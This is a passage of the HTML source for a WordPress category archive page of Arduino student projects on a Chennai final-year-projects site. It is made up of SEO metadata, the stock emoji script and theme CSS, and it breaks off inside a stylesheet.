

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/updates/category/arduino-projects/
body_size: 33745
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arduino Projects Archives - M.E Projects in Chennai</title>
	<link rel="canonical" href="https://meprojectschennai.co.in/updates/category/arduino-projects/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arduino Projects Archives - M.E Projects in Chennai" />
	<meta property="og:url" content="https://meprojectschennai.co.in/updates/category/arduino-projects/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://meprojectschennai.co.in/updates/category/arduino-projects/","url":"https://meprojectschennai.co.in/updates/category/arduino-projects/","name":"Arduino Projects Archives - M.E Projects in Chennai","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"primaryImageOfPage":{"@id":"https://meprojectschennai.co.in/updates/category/arduino-projects/#primaryimage"},"image":{"@id":"https://meprojectschennai.co.in/updates/category/arduino-projects/#primaryimage"},"thumbnailUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/19.jpg","breadcrumb":{"@id":"https://meprojectschennai.co.in/updates/category/arduino-projects/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/updates/category/arduino-projects/#primaryimage","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/19.jpg","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/19.jpg","width":602,"height":326},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/updates/category/arduino-projects/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"Arduino Projects"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Arduino Projects Category Feed" href="https://meprojectschennai.co.in/updates/category/arduino-projects/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://meprojectschennai.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
